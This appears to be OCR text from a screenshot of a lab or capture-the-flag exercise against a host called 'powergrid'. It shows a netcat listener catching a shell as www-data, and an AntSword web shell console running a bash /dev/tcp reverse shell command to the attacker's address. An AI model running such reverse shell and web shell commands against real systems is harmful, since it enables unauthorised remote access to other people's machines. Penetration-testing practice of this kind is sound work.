 (fforu㉿fforu)-[~/workspace]
$ nc -lvvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.116] from (UNKNOWN) [19
bash: cannot set terminal process group (561)
bash: no job control in this shell
www-data@powergrid:/var/www/html$ whoami
whoami
www-data
www-data@powergrid:/var/www/html$
中国蚁剑
AntSword 编辑 窗口 调试
192.168.1.104 >_ 192.168.1.104
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux powergrid 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ /bin/bash -c "bash -i >& /dev/tcp/192.168.1.116/1234 0>&1"
ret=2
(www-data:ret=2) $ /bin/bash -c 'bash -i >& /dev/tcp/192.168.1.116/1234 0>&1'